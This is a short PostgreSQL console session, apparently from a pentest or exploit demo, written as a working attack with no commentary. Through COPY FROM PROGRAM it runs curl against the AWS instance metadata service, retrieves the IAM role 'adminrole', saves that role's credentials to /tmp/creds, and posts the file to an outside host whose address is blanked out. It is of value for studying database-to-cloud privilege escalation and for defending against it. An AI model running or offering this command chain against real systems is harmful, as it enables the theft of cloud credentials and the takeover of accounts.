 postgres=# CREATE TABLE test();
CREATE TABLE
postgres=# COPY test from PROGRAM 'curl http://169.254.169.254/latest/meta-data/iam/security-credentials/ ';
ERROR:  extra data after last expected column
CONTEXT:  COPY test, line 1: "adminrole"
postgres=# COPY test from PROGRAM 'curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/adminrole -o /tmp/creds';
COPY 0
postgres=# COPY test from PROGRAM 'curl -s -F "data=@/tmp/creds" http:///';
ERROR:  extra data after last expected column
CONTEXT:  COPY test, line 1: "POST request for /"
postgres=#